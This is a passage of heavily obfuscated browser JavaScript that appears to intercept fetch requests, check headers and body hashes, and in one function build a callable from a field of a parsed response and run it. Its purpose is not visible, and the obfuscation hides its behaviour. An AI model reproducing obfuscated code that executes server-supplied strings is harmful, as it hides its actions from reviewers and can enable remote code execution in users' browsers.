e9=jd,ej={'lJTLH':function(eZ,eq,eJ){return eZ(eq,eJ);},'vjFOW':e9(0x670),'KKTrm':function(eZ,eq){return eZ!=eq;},'MTzKE':e9(0x2ab),'dORtN':e9(0x4df),'AQQBL':e9(0x8b3),'XXKkD':'AHUn','LmJOj':function(eZ,eq){return eZ<eq;},'XvGcf':function(eZ,eq,eJ){return eZ(eq,eJ);},'ZbMXq':function(eZ,eq,eJ){return eZ(eq,eJ);},'xZMCC':e9(0x34e),'WFIDt':function(eZ,eq,eJ){return eZ(eq,eJ);},'UwhpQ':e9(0x645),'pGdaf':function(eZ,eq){return eZ===eq;},'uOlNg':e9(0x814),'EEuJO':function(eZ,eq,eJ){return eZ(eq,eJ);},'ujSSH':function(eZ,eq,eJ){return eZ(eq,eJ);},'RSyoH':e9(0x8ee),'hBvTR':function(eZ,eq){return eZ==eq;},'nCINv':function(eZ,eq,eJ){return eZ(eq,eJ);},'KquCo':function(eZ,eq,eJ){return eZ(eq,eJ);},'HRDbJ':'#T1Q','vDsGx':function(eZ,eq,eJ){return eZ(eq,eJ);},'msAJj':'xGdc','vAufq':function(eZ,eq){return eZ+eq;},'VWemM':'4nwe','ZHfHy':e9(0x380),'wUhRy':function(eZ,eq,eJ){return eZ(eq,eJ);},'ngziZ':function(eZ,eq){return eZ<eq;},'ElWmj':e9(0x641),'NFhzD':function(eZ,eq){return eZ+eq;},'EWdCf':'rFdx','lCdeN':function(eZ,eq,eJ){return eZ(eq,eJ);},'eWytt':function(eZ,eq,eJ,ew){return eZ(eq,eJ,ew);},'tchVS':e9(0x3bb),'LPShP':function(eZ,eq){return eZ+eq;},'tewPt':function(eZ,eq,eJ){return eZ(eq,eJ);},'QKFyc':'gaql','DXOkM':'fCoj','QyRMy':function(eZ,eq,eJ){return eZ(eq,eJ);},'CMtLY':e9(0x5a9),'Ippud':function(eZ,eq){return eZ+eq;},'TyrbS':function(eZ,eq){return eZ+eq;},'VIrzS':'31rD','MwqIg':function(eZ,eq){return eZ!==eq;},'FyNaP':function(eZ,eq){return eZ!=eq;},'TiFyV':function(eZ,eq,eJ){return eZ(eq,eJ);},'wTApZ':function(eZ,eq){return eZ!==eq;},'LzufI':function(eZ,eq,eJ,ew,ea){return eZ(eq,eJ,ew,ea);},'kfeAm':function(eZ,eq){return eZ!==eq;},'cKmmj':function(eZ,eq){return eZ!==eq;},'nRfwe':e9(0x87b),'DUkwF':e9(0x6b9),'oxFvA':function(eZ,eq,eJ){return eZ(eq,eJ);},'tSYxk':'qRwwF','CliTH':e9(0x884),'hDIdQ':function(eZ,eq){return eZ!==eq;},'DrvOF':e9(0x4e0),'bdJve':e9(0x26f),'VmSgX':function(eZ,eq){return eZ!==eq;},'PtGxt':function(eZ,eq){return eZ===eq;},'mDCBJ':'MrMJT','Alvty':function(eZ,eq,eJ){return eZ(eq,eJ);},'aGPQM':function(eZ,eq){return eZ(eq);},'ZUZyl':e9(0x3e4),'IteFL':e9(0x52e),'ZkrQc':e9(0x7b7),'HVkQV':e9(0x70a),'pHour':function(eZ,eq){return eZ+eq;},'wTIEH':'V!T8','DSmMA':function(eZ,eq,eJ){return eZ(eq,eJ);},'zpXTU':e9(0x3ea),'HgBJp':e9(0x56e),'WsgTY':function(eZ,eq){return eZ+eq;},'BXsoR':e9(0x86d),'DPsvl':function(eZ,eq){return eZ==eq;},'srduI':function(eZ,eq,eJ){return eZ(eq,eJ);},'RYtXZ':function(eZ,eq,eJ){return eZ(eq,eJ);},'EjCZc':'4aG&','wdvHK':function(eZ,eq){return eZ===eq;},'Chtwv':e9(0x812),'koZvM':e9(0x449),'yFpFG':e9(0x4b2),'tGhnX':function(eZ,eq,eJ,ew,ea,er,eD,eL,eN){return eZ(eq,eJ,ew,ea,er,eD,eL,eN);},'eunzx':'MQTL','aVHwA':function(eZ,eq,eJ){return eZ(eq,eJ);},'AFxtI':function(eZ,eq,eJ){return eZ(eq,eJ);},'tTALP':function(eZ,eq,eJ){return eZ(eq,eJ);},'CWyhI':e9(0x89d),'Dgegf':function(eZ,eq,eJ){return eZ(eq,eJ);},'RgejZ':e9(0x860),'OsdwK':e9(0x532),'KGapJ':e9(0x1e6),'vyOsq':e9(0x403),'EZraC':e9(0x46f),'MGzqb':function(eZ,eq,eJ){return eZ(eq,eJ);},'hueIl':e9(0x587),'cMkEi':function(eZ,eq){return eZ===eq;},'ereWE':function(eZ,eq,eJ){return eZ(eq,eJ);},'TKhWn':e9(0x5c4),'TPATr':e9(0x2d8)},ee,ek;function eS(eZ){var eq=e9;if('diAvh'==='diAvh'){var eJ,ew,ea,er,eD;if(!j2[ej['lJTLH'](jP,-0x449*-0x5+0x25e5*-0x1+0x1173*0x1,eq(0x32e))](eZ))return null;for(eJ=j2[jP(-0x1b25*-0x1+-0x59*-0x31+-0x2b54,ej[eq(0x37e)])](eZ),ew=0x1673+0xc55+-0x22c8,ea=eJ[jP(-0x745+0x11c6+-0x8*0x136,eq(0x732))];ew<ea;ew++)if(er=eJ[ew],ej['KKTrm'](er,null)&&er[jP(0xb29+-0x2c*-0x9f+-0x4*0x934,'8k8F')]()===jP(0x13d2+0x1*0x24dd+-0x37ba,eq(0x380)))return eD=eZ[er],j2[jP(-0x213f+0x89a*-0x4+0x4498,eq(0x711))](eD)?[er,eD]:null;return null;}else{if(+new _0x1213e3[-0xd5b+0x114*-0x13+-0x21ea*-0x1]()-_0x114dc5[eq(0x233)][_0x2ebea1[-0x257d+0xbf1+0x3*0x884]]>_0x3b6b6c*(-0x7ed+0x36*-0x7d+-0x23*-0xfb))return _0x5aeeb5[0x1891+0x1*-0xb09+-0x156*0xa](),_0x23ca61(_0xde1916);if(!_0x804a64[0x10b3+-0x1*-0x11f5+0x1b*-0x148](~_0x8f4547))return _0x4f4f4b;return _0x385b58[0x145d+0x1e3f+0x18*-0x21a](),_0x5b98d1(_0x30c874);}}function eM(eZ,eq,eJ){var ew=e9,ea,er,eD,eL,eN;if(eJ==null)return-0x8ae+-0x2524+0x2dd2;if(ej[ew(0x7bf)](eZ,null)&&eZ>=0x1b4d+-0x4*0x7a5+0x43*0x11&&ej[ew(0x209)](eZ,-0x1*0x1cd6+0x1*-0x1ece+0x3d34))return-0x12a+0x1050+-0xf26*0x1;if(ea=eJ[ej[ew(0x3ef)](jP,-0x19*-0x167+0x1*0x411+-0x2534,ew(0x741))](ej['ZbMXq'](jP,0x1*-0x2353+-0x1*-0x91d+0x1b2b,'FUEp')),ea==null||ea[jP(-0x1b1c+0x2165+-0x4*0x15c,ew(0x449))](jP(0x839*0x2+-0x154c+0x1a7*0x4,ej['xZMCC']))===-(0xa8b*0x1+-0xc8+-0x9c2))return-0xa5e+-0x61*0x31+0x1cef;er=-0x1*-0x10db+0x647*-0x1+-0xa92,eD={};try{eD=Z[ej[ew(0x5df)](jP,0x2240+0xa7a*0x2+0x7*-0x7af,ew(0x335))][jP(-0x1744+-0x97e+-0x1*-0x224f,'FO#3')](eq);}catch(eU){}if(je[jP(0x3d2*-0x9+0x3*0x31+0xb9b*0x3,ew(0x44c))]()[jP(0x4*-0x82+0x18dc+-0x382*0x6,ew(0x258))]()){if(ew(0x7d4)===ew(0x7d4)){if(eL=eJ[jP(0xb64+0x1345+-0x1cbd*0x1,'4nwe')](je[jP(0x11*-0x147+0x943+0xdd7,ej[ew(0x4eb)])][jP(-0xc84*0x1+0xe3*-0xd+-0x511*-0x5,'fM3H')]),eL==null||ej[ew(0x35a)](eL,Q))return-0x1b1d*-0x1+-0x236f+-0x2c6*-0x3;if(eq==null||eq==Q)return jI(jS[ej['ZbMXq'](jP,-0x2584+-0xf0*0x1+0x1*0x277f,ew(0x5e7))](-0x14c0+0xd21+0x3d1*0x2,jP(0x157c+0x7*0x1d2+-0x20ae,'AB@X'))),0x171c+-0x1*-0x2456+-0x3b71;if(eD[jP(0x105c*-0x1+-0x1f48+0x305c,ew(0x42a))]==null&&(er=-0x18f9+-0x1*0xb26+0x484*0x8),eL!==j2[jP(0x1d*0x13d+-0x188*-0xe+-0x384a,ew(0x26f))](Z[ej[ew(0x5df)](jP,-0x63*-0x1+0x1f72+-0x1e68,ej[ew(0x3c2)])](eq),je[ej['EEuJO'](jP,-0xe96*0x1+-0xdf2+0x1e4b,'cbeB')]())+Q)return jI(jS[jP(0x2482+-0x227a*0x1+0xb*-0x17,'YN5C')](0x1*-0xcb3+0x57e+0x1*0x739,jP(-0xf69+0x1862+0x76d*-0x1,'AB@X'))),0xb47+0x49*0xf+0xf8d*-0x1;try{eN=new Z[(jP(0x53*0x11+0x13c6+-0x1868,'wZNf'))](eD[ej[ew(0x227)](jP,-0x789+0x1fa2*-0x1+-0x1*-0x28a5,'GTV1')]),eN();}catch(eC){jI(jS[jP(0x43*0x26+-0x1703+-0x1*-0xe57,ew(0x647))](0x18f1+-0x1060+-0x88c,jP(-0x1246+-0x1606*-0x1+-0xc*0x2f,ew(0x6ae))),eC);}return er;}else _0x37118f={},_0x38961b[_0x12180b(0x16e5+0x1*-0x1cf7+0x7a2,ej[ew(0x3a9)])][_0x563844(-0x12*0xe3+-0xb0a+0x1bf8,ew(0x2ca))](_0x8f6e8c,_0x216f5a(0x1*-0xd59+0x267f+-0x179c,ew(0x4f6)),(_0x3c84a7[_0x34e319(-0x17d1+0x54c+0x13df,ew(0x6e5))]=_0xcb3ea9?_0x3f6c7f(_0xe2a1be):_0x3ddf88,_0x5d622b[_0x4fab06(0x6*0x30d+0x50*0x52+-0x4cd*0x9,ej[ew(0x47a)])+_0x3a0f7c(0x24*-0x3b+0x66f+0x1*0x2cd,ew(0x2c3))]=!(0x16bb+0x138c+0x1*-0x2a46),_0xd739c1[_0x2c0b85(0x389*0xb+0x37e*0x7+-0x3e91,ej[ew(0x497)])+_0x27a262(-0x33b*-0x6+0x25c*0x9+-0x13df*0x2,ej['XXKkD'])]=!(0x30e+-0x1*-0xe1d+-0x112b),_0x296b49));}if(eD&&eD[ej[ew(0x34c)](jP,0x3*-0x3a4+-0x232f+0x98f*0x5,ew(0x849))+jP(0x3*0x2ce+0xff3+-0x178a,ew(0x84b))]&&ej[ew(0x35a)](eD[jP(0xbb*-0x11+0x1ad+0xc6e,ew(0x849))+jP(0x22b9+0x3e4+-0x25ca,ew(0x84b))],ej[ew(0x553)](jP,0x1704+-0x25f7*0x1+0x10e7*0x1,ej[ew(0x8b4)]))){ej[ew(0x744)](eD[ej['nCINv'](jP,0x1d33+0x1b45+-0x37c0,ew(0x42a))],null)&&(er=0x250+-0x16a*-0x1+-0x1*0x3b9);try{eN=new Z[(ej[ew(0x214)](jP,0x66c+-0x71*0x3+-0x438,ew(0x5dc)))](eD[jP(-0x4*0x83f+-0xe75*0x1+0x30eb,'GTV1')]),eN();}catch(eG){jI(jS[jP(-0x180e*-0x1+0x85*0x2b+0x1*-0x2d1f,ew(0x647))](-0xdce*0x2+0x1c85+-0xe3,jP(0x1*0x1875+-0x2*0x5f+-0x5*0x46f,ew(0x6ae))),eG);}return er;}return 0xbd*-0x27+-0x8b2+0x55b*0x7;}function eV(eZ,eq,eJ,ew,ea){var er=e9,eD,eL,eN,eU,eC,eG,eQ,ei,ez,eg,el=je[jP(0x243a*-0x1+0x1b07*0x1+-0x10e*-0xa,'X3Ns')]();if(!el)return null;eD=eZ[jP(-0x53b+-0xf03+0x1517,er(0x449))](ej[er(0x227)](jP,-0x2*0xdd7+-0x1abf*0x1+0x3839,er(0x4b2))),eL=eD>-(0x1*0x21a9+0x32a+-0x24d2)?eZ[jP(-0x1*0x1ab9+0x2f*0x59+0xbe3,ej[er(0x7af)])](eD+(-0x1a97+0xd*0x279+-0x58d)):null,eN=el[jP(0x263d*-0x1+0x59*-0x6+0x3*0xddb,'dwvF')](),eU=el[ej[er(0x5a1)](jP,-0x96+-0x1f0a*-0x1+-0xebb*0x2,ej[er(0x88c)])](),eC=[jP(-0x58f+0x24f2+-0x1da1,er(0x34e))],eG=e3(eN,eU,eJ,eZ,eq,eL),ej[er(0x7bf)](eG,null)&&eG[ej[er(0x429)](jP(-0x85f*0x4+-0x1*-0x19b5+0x981,er(0x78c)),Q)]!=null&&(eC=eG[ej[er(0x429)](jP(-0x4*0x83f+0xd03+0x15b3,er(0x78c)),Q)]);try{if(eQ=ew[jP(-0x137d+0x25f*0x9+0x12*0x1,ej[er(0x56b)])](ej['vDsGx'](jP,0xa91*0x2+-0x65b*0x2+-0x777,ej[er(0x282)])),ei=!(0x1*0x1f85+0x6e*0x49+-0x1f71*0x2),eQ!=null){for(ez=-0xef8*-0x1+0x74f*0x2+-0x1d96,eg=eC[ej['wUhRy'](jP,0x18b5+0x16e2+-0x2ec6,er(0x732))];ej[er(0x366)](ez,eg);ez++)if(eQ[jP(-0x1163*-0x1+0x1887+-0x2911,'HBSg')](eC[ez])!==-(0x133e+-0x19*0x26+-0xf87)){ei=!(0x1ed1+0xfb*0x25+-0x4318);break;}}if(!ei)return null;}catch(eI){return jI(jS[jP(-0x2*-0x78a+0x2*0xd5e+-0x28e6,ej[er(0x854)])](0x1471+-0x22d6+0xe6b*0x1),ej['NFhzD'](eZ+ej['KquCo'](jP,0x36*0xa7+-0x271*0xd+0x9*-0x31,ej[er(0x37b)]),eq)+jP(-0x1ca2+-0x5c7+0x2341,er(0x650))+j0[jP(0x1*0x73a+0x21c5+0x6*-0x6ab,er(0x884))](eI)),null;}return(eG==null||ea)&&(eG={},eG[jP(-0x2710+0x1eb*0x2+0x1*0x2523,'QsIT')+Q]=!(0xc09+0x19c6+-0x6*0x64d),eG[ej[er(0x7c4)](ej[er(0x23c)](jP,-0x18d5+0x5*0x599+-0x1ed,er(0x5a3)),Q)]=!(0x466+0x2*-0x115f+-0x1*-0x1e58)),eG;}function eE(eZ,eq,eJ,ew,ea,er,eD){var eL=e9,eN={'ZQVON':function(ed,eP,et){return ed(eP,et);}};if(eL(0x3d1)===ej[eL(0x6f7)])return _0x13b154[_0x32e00b(-0x1b83+-0x185c+-0xa*-0x561,eL(0x53e))];else{var eU,eC,eG,eQ,ei,ez,eg,el,eI,eW,eA,eF,eH=je[jP(0x7de+-0x6c4+0x3f*0x1,eL(0x437))]();if(!eH)return ew;eU=ej[eL(0x251)](eZ+jP(-0x1331*-0x2+0x2549+-0x49e7,eL(0x307)),eq)+jP(0x8*-0x1ec+-0x1b76+-0x2bae*-0x1,eL(0x650)),eC=eH[ej[eL(0x395)](jP,-0xd72*0x2+0x17*-0x15+0x1ea2,eL(0x8c0))](),eG=!(0x79*0x28+-0x1d*-0xb+-0x1426),eD[jP(-0xb*-0x4a+0xac3+-0xc08,eL(0x6c0))+Q]?eD[ej[eL(0x740)](jP(0xa78+0x763*-0x2+0x602,eL(0x5b1)),Q)]!=null&&(eC=eD[jP(0xcae*0x2+0xf6f+-0x2717,eL(0x5b1))+Q]):eC=Q,eD[ej[eL(0x763)](jP,0x6*0x4f4+0x3*0x3a3+0x1*-0x2766,eL(0x5a3))+Q]&&(eG=!(0xf36+-0x29*-0xe0+0x198b*-0x2)),eQ=eC!=null&&eC!==Q,ei=!(0x14b*0x15+0x1a*0x1d+-0x1e18),ez=null,eg=!(0x5*0x6d7+-0x5c*0x3b+-0xcfe),el=0x2*-0x5b9+0xffe+-0x48c;try{if(eL(0x6c6)==='Mozmh')eI=ea[jP(0x24d9+0x1a63+-0x3d50,eL(0x741))](je[jP(-0x2152+0x452+0x1dc5*0x1,ej['VIrzS'])][jP(-0x34*-0xc+-0x11*0x1c6+-0x2*-0xeb7,eL(0x36f))]),eI!=null&&ej['MwqIg'](eI,Q)||(eI=ea[jP(-0x2231*0x1+-0xf81+0x19cf*0x2,eL(0x741))](je[jP(0x410+0x2078+-0x23c3,ej[eL(0x7ce)])][jP(0x11e8+-0xf04+0x86*-0x3,eL(0x2e8))]),eI!=null&&eI!==Q&&(eg=!(-0x1685*0x1+0x1*0x14ad+0x1d8))),ej[eL(0x8d3)](eI,null)&&eI!==Q||(eI=ea[jP(-0x16d0+-0x23a9+0x3c65,eL(0x741))](je[jP(0x2342*0x1+-0x24a9+0x22c,ej[eL(0x7ce)])][jP(0xa*0x77+-0x1ae*0x8+0xa19,eL(0x290))]),eI!=null&&ej[eL(0x8f6)](eI,Q)||(eI=ea[jP(-0x1fec+-0x187b+0x4f*0xbd,eL(0x741))](je[jP(-0x112d*-0x1+-0x2195+0x112d,ej[eL(0x7ce)])][ej[eL(0x288)](jP,-0x1*-0x2580+-0x1*-0x674+0x155f*-0x2,eL(0x3dd))]),eI!=null&&ej[eL(0x1e2)](eI,Q)&&(eg=!(0x44+-0x21a3*-0x1+0x107*-0x21))),el=0xb*0x363+-0x109a+-0x6e2*0x3);else{if(ej[eL(0x4ef)](_0x404003,_0x5a1555[_0x2c1d8e(-0x19*-0x163+-0x32*0x71+0x3a1*-0x3,ej[eL(0x324)])](-0x26fa+0x26cf*0x1+0x33),ej[eL(0x252)](_0x13bc66+_0x1dd66d,_0x747c1e[_0x295199(-0x8e*-0x40+-0x1*0xc9f+0x4*-0x579,eL(0x884))](_0x14e727)),_0x305326[_0x35cf2d[_0x137f19(0x101a+-0x971*-0x3+0x2*-0x1585,eL(0x645))][_0x33e8af(0x21b9+0x15e5+-0x35cc,'WqHr')]]),_0x3cfcb8)return _0x5e80f7[_0x1944d6[ej[eL(0x630)](_0x5f48c0,-0x2140+0x563*0x6+0x251,'JtXv')][_0x4ed4ec(0xb3*0x1d+-0x5*-0x494+0x3e*-0xac,eL(0x489))]]=!(-0x8*0x286+0xb*-0x2ef+0x3475),void(0x1d41+0x16a3+-0x33e4);}}catch(ed){if(!eG&&(ei=!(0x2429+0xae2+-0x2f0b),ej[eL(0x2f0)](jI,jS[jP(-0x4*-0xc5+-0x1eef+0x1d91,eL(0x3bb))](-0x6*-0x97+0x3*-0x909+0x179f),ej[eL(0x429)](eU+z,j0[jP(0x24*0xa4+0x2083+-0x1232*0x3,'iQ6G')](ed)),eC,!(-0x63*-0x5b+-0x1*0xe8f+-0x14a1)),eQ))return null;}if(ew!=null&&ej[eL(0x425)](ew[ej[eL(0x5a1)](jP,0x133d+-0x38a*-0x5+-0x241e,'3dwN')],Q)){if(eI!=null&&ej[eL(0x5ea)](eI,Q))try{'GnpEm'===ej[eL(0x2a7)]?(eW=0x19f3*0x1+0x24b2+-0x3e9d,eA=ew[jP(0x4ba+0x1a76+-0x1e5f,eL(0x732))]-eW,eI=ew[ej[eL(0x5df)](jP,-0x2129+0x1*0x8ad+-0x9*-0x2ed,ej[eL(0x690)])](eA),ez=eg?j3(ew[jP(-0x4d5*-0x6+0x1*0x1135+-0x2c5a,ej[eL(0x690)])](-0x86b+0x71*0x3d+-0x1282,eA)):ew[ej['oxFvA'](jP,-0x6fa*0x3+0x1d96+-0x6cf,eL(0x6b9))](-0x1*0x1281+-0x771+-0x171*-0x12,eA)):_0x14dc1b[_0xce5e32(-0x1651+0x3*0xadb+0xa*-0xe5,ej[eL(0x6e9)])][_0x45dcdc(0x14e8+-0xd6*-0x2b+-0x37ee,ej[eL(0x47c)])](_0x116d1c);}catch(eP){if(ej[eL(0x2d9)]===eL(0x25c)){if(ej[eL(0x4ef)](jI,jS[jP(-0x97c+0x21d1+0x1*-0x169f,ej[eL(0x324)])](0x218c+-0x182d+-0x952),eU+z+j0[jP(0x2*-0x11c9+0x1315*-0x2+-0x6cb*-0xb,ej[eL(0x565)])](eP),eC),eQ)return null;}else _0x24da44[_0x1a09a4(-0x12f3+0x3*-0x80f+0x2c6e,eL(0x842))][ej[eL(0x7e2)](_0x2c771f,0x1*-0xa1e+-0xe5d+0x1967,ej[eL(0x47c)])](_0x564d15);}}else ez=Q;if(!ei&&er<0x20f1+-0x446+-0x1*0x1b7f){if(eI==null||eI==Q){if(ej['hDIdQ'](eL(0x88d),ej[eL(0x413)])){if(!eG&&(ei=!(-0x13c*-0x1f+0x106c+-0x36b0),jI(jS[jP(0xa2+0x16af+-0x1*0x159b,eL(0x3bb))](0x1d*-0xeb+-0x96e+0x907*0x4),eU,eC,!(0x11*0x62+0x508+-0x1*0xb89)),eQ))return null;}else{_0x55ab98[eN[eL(0x615)](_0x885114,0x1528+-0x271*-0xb+-0x2ea7*0x1,eL(0x36b))]();try{_0x25b48b[_0xbee4e4(-0x40b+-0xf86+0x1557,eL(0x7ab))](_0x3f32ba,_0x3d91ab,-0x443+-0x194+0x5d8);}catch(et){}}}else{if(ez===null&&(ez=ew),ez==null&&(ez=Q),eF=el===-0x19cb+0x184*0xe+0x493?je[jP(-0xdb*-0x29+-0x2*-0xed7+0x3efe*-0x1,eL(0x3ea))]():eH[jP(-0x1*-0x1619+0x1195*0x2+-0x3780,eL(0x3ea))](),calcHash=j2[jP(-0x43a+0x21a3+-0x2*0xe2d,ej['bdJve'])](ez,eF)+Q,ej[eL(0x7bf)](eI,calcHash)&&(ei=!(0xb47*0x2+0x26ba+-0x35*0x128),ej[eL(0x2f0)](jI,jS[jP(0x26af+-0x1d9e+-0x75b,eL(0x3bb))](0x193e+0x2212+-0x3b40),eU,eC,!(-0x22e8+-0x31*0x11+0x262a)),eQ))return null;}}return ei&&eQ?null:ez||ew;}}function ec(){var eZ=e9,eq={'QUOfD':function(eg,el,eI){return eg(el,eI);},'tuAAO':'%Qme','eSLLR':function(eg,el,eI,eW){return eg(el,eI,eW);},'mjhHX':function(eg,el,eI){return eg(el,eI);},'mcGMw':ej[eZ(0x5b5)],'NQHSR':eZ(0x708),'HVoBQ':function(eg,el){var eI=eZ;return ej[eI(0x5b6)](eg,el);},'Eerdx':ej[eZ(0x7ec)],'qjOwM':'xRYI','WGbwH':function(eg,el,eI){return eg(el,eI);},'VJAJp':function(eg,el){return eg+el;},'lWphN':function(eg,el,eI){var eW=eZ;return ej[eW(0x907)](eg,el,eI);},'zUzNj':eZ(0x44c),'zsHED':ej[eZ(0x721)],'jbRPx':function(eg,el){return eg+el;},'nxPIb':eZ(0x264),'ggyYD':function(eg,el,eI){return eg(el,eI);},'JnBbR':ej[eZ(0x61c)],'nBWlL':function(eg,el){return eg+el;},'BNHUb':eZ(0x835),'sxWvf':function(eg,el,eI){var eW=eZ;return ej[eW(0x553)](eg,el,eI);},'eebgI':ej[eZ(0x3a9)],'tUhjm':function(eg,el,eI){return eg(el,eI);},'JppgT':function(eg,el){return eg+el;},'laQje':function(eg,el){return eg+el;},'QXLvt':eZ(0x42a),'lmqVU':function(eg,el,eI){return eg(el,eI);},'EJOfJ':function(eg,el){var eI=eZ;return ej[eI(0x252)](eg,el);},'qQwva':eZ(0x1ff),'GNpBj':eZ(0x5ad),'dqcyA':function(eg,el,eI){return eg(el,eI);},'IVKGB':eZ(0x2ca),'IpvjP':function(eg,el){var eI=eZ;return ej[eI(0x2dc)](eg,el);}},eJ,ew,ea,er,eD,eL,eN,eU,eC,eG,eQ,ei=arguments[0x1921*-0x1+-0x9a7+0xc*0x2e6],ez=arguments[-0x1b64+0x5f6+0x156f];if(ez==null&&(ez={},ez[ej[eZ(0x763)](jP,-0x1*-0xbb6+-0x1b4a+0x1129*0x1,ej[eZ(0x21c)])]=jP(-0x1d57+-0x22fd*0x1+0x4240,eZ(0x741))),ej[eZ(0x82d)](ez[jP(0x7ed*-0x4+-0x1f0c+0x4055,ej[eZ(0x21c)])],null)&&(ez[ej[eZ(0x6d5)](jP,-0x1546+0x9bb*-0x1+0x2096,ej[eZ(0x21c)])]=jP(0x1*-0x455+-0x2*0xca+0x7d5,eZ(0x741))),eJ=ez[jP(0x1432+-0x7*0xf5+-0xa*0x131,eZ(0x86d))][ej[eZ(0x219)](jP,-0x2422+0x4a9+0x2126,'8k8F')](),ew=je[ej['RYtXZ'](jP,-0x1171+0x1*-0xb93+0x1e10,ej['EjCZc'])](),ej[eZ(0x3be)](ei,null))ei=ej[eZ(0x395)](jP,0xd88+0xd7d*0x1+-0x193a,eZ(0x532));else{if(ei===q)ei=J;else try{if(ej['wdvHK']('Jdpzc',ej['Chtwv']))return!(0x1118+-0xabc+-0x1*0x65b);else ei=ei[jP(0xcdb*-0x1+0x1547+0x13*-0x65,eZ(0x7ed))]();}catch(eg){}}if(ea=ei,eJ===jP(0x33*-0x83+0x17f4+0x1*0x411,eZ(0x741))&&(er=ea,eD=Q,eL=ea[jP(0x24d7+0x26b*-0x8+0x2*-0x853,ej[eZ(0x3d5)])](jP(-0x1c1*0x13+0x1*-0x25ab+0x48ca,ej[eZ(0x77b)])),eL!==-(0x2*-0xca3+0x1364+0x5e3)&&(er=ea[ej[eZ(0x6d5)](jP,0x176a+-0x3b3*-0x1+-0x199c*0x1,eZ(0x70b))](0x224b*0x1+-0xb43+0x8*-0x2e1,eL),eD=ea[ej[eZ(0x553)](jP,-0x269e+0x1afe+0xd21,ej[eZ(0x7af)])](eL+(-0x79*0x25+-0x200b+0x3189*0x1))),eN=!(0x658+0xbcb*0x1+-0x1223*0x1),eU=0xcfb+0x26c9+-0x33c4,eD=ej[eZ(0x4b4)](jB,ek,Q,arguments[jP(-0x210f+-0x6*0x4a2+-0x3ecb*-0x1,ej[eZ(0x369)])][ej[eZ(0x217)](jP,0x178f+0x20c5+-0x7e*0x71,eZ(0x46f))],eU,eJ,ea,Q,eD),j2[jP(0x3*0x9a2+0x593*0x6+-0x595*0xb,eZ(0x711))](eD)&&ej[eZ(0x5ea)](eD,Q)&&(ei=ej[eZ(0x7c4)](er,ej[eZ(0x2c7)](jP,-0x1*-0x1f1f+0x24f4+-0x4247,eZ(0x4b2)))+eD)),eJ!==jP(0x1ec7*-0x1+-0x2*-0x6fd+0x11e2,eZ(0x89d))&&eJ!==ej[eZ(0x41a)](jP,0x94e+0x1*-0xe55+-0x251*-0x3,eZ(0x741))||!e7(ea,eJ,ez[jP(0x12b6+-0x120b+0x86,eZ(0x860))])||(ei=ej[eZ(0x85e)](e0,ei,ez[jP(0x2*-0x779+0x46c+0xc1b*0x1,eZ(0x86d))])),eJ===ej[eZ(0x6d5)](jP,-0x3c9+-0x21ca+0x26a8,ej['CWyhI'])){if(eN=!(-0x1*0x12ef+-0x1dd1+0x30c0),eU=-0x2609+0xb50+0x1ab9,ez[jP(0x1f*-0x129+-0x22fc+0x4824,eZ(0x860))]===q||ez[ej[eZ(0x47d)](jP,-0xe*0x2a5+-0x1d3+0x280a,ej[eZ(0x6e0)])]===Q||ez[jP(0x1*-0x22af+-0x270d+-0x4aed*-0x1,eZ(0x860))]===jP(0x2365+-0xd3*-0x29+-0x4365,ej['OsdwK']))eC=eS(ez[jP(-0x2*0x438+0x3*-0x517+0x1fa*0xd,ej[eZ(0x699)])]),eC===null?(ez[jP(0x1*-0x78f+-0x5c0*-0x1+0x3cc,'1vQn')]==null&&(ez[jP(-0x7bb+0x2d9*-0xb+-0x290b*-0x1,eZ(0x1e6))]={}),ez[jP(0x1dfa+-0x2095*0x1+-0x6*-0xc4,eZ(0x1e6))][jP(0xc5b*0x3+-0x4*-0x653+-0x3d10,eZ(0x82e))+ej[eZ(0x288)](jP,0x61a+0x12a5+-0x16d9,eZ(0x4e9))]=ej[eZ(0x763)](jP,0x79e+-0x7*-0x7d+-0x7e*0x13,eZ(0x4c5)),ez[ej[eZ(0x907)](jP,0x2054+-0x2*-0xf6f+-0x25*0x1ad,eZ(0x860))]=Q):jV[jP(-0x139*0x19+-0x1188+0x3139,eZ(0x903))](eC)?ez[jP(0x517*0x7+-0x751+-0x1b1f,ej[eZ(0x6e0)])]=ej['TiFyV'](jP,0x3*0xa7+0x22d8*0x1+0x83*-0x45,ej['vyOsq']):ez[ej[eZ(0x5df)](jP,0x27*0x7e+-0x1092+0x1*-0x16f,eZ(0x860))]=Q;else{if(je[jP(-0xe6b*-0x1+0x1*-0x1b39+0x5*0x2e3,eZ(0x587))]()===-0x682*-0x2+0x126d*-0x1+-0x1*-0x569&&j2[jP(-0x1*0x1b0b+0x504+0x16eb,eZ(0x864))](ez[jP(-0x4f*-0x11+-0x7*-0x3c1+-0x5*0x611,ej[eZ(0x6e0)])]))return ej[eZ(0x777)](ee,ea,ez);}ez[jP(-0x2*-0xf4+0x95*0x39+-0x21e4,'1xpP')]=jB(ek,Q,arguments[ej[eZ(0x553)](jP,0x1d56+-0x297*-0x2+-0x2094,'MQTL')][jP(0x25bd+-0x1798+-0x13*0xb5,ej[eZ(0x5da)])],eU,eJ,ea,Q,ez[jP(0x25aa+0xe4+-0x255d,eZ(0x860))]);}return eG=!(0x2091+0x23f2*0x1+-0x4483),eQ=!(-0x4ca*-0x8+-0x26b2+0x63),j2[jP(0x17*0x19+0x35b+0x43*-0x12,'jjuO')](ez[ej['MGzqb'](jP,0x11*-0x1fd+0x6a4+-0x17e*-0x13,eZ(0x860))])&&je[jP(0xba0+-0x202+0x5*-0x199,ej[eZ(0x8b2)])]()===-0x5ec+-0x1f*-0xfd+-0x13*0x14d||(ej[eZ(0x4f5)](jQ(ea)[ej[eZ(0x362)](jP,-0x1f61*-0x1+0xb*0x377+-0x44a5,eZ(0x449))](jk),-(0x228+-0x2af*-0x8+-0x179f))&&(eQ=!(0x1*-0xfdd+0x4d9+0xb04)),jK(ea,ew)||(eG=!(-0x701+-0x1baf+-0x53*-0x6b))),eG?ee[jP(0x2420+-0x1f88+-0xa*0x57,eZ(0x5c4))](this,[ei,ez]):ee[jP(0x4f*0x4b+-0x151f+-0xd4,ej[eZ(0x35d)])](this,[ei,ez])[jP(-0x3b9*-0x9+-0x2262+0x1d8,eZ(0x683))](function(el){var eI=eZ,eW={'LfALc':function(ey,eb,ef){return ey(eb,ef);},'ZWFGf':'s56D','gOrvV':function(ey,eb){var ef=jv;return ej[ef(0x667)](ey,eb);},'kMSRF':ej[eI(0x4eb)],'aHkKn':function(ey,eb,ef){var eK=eI;return 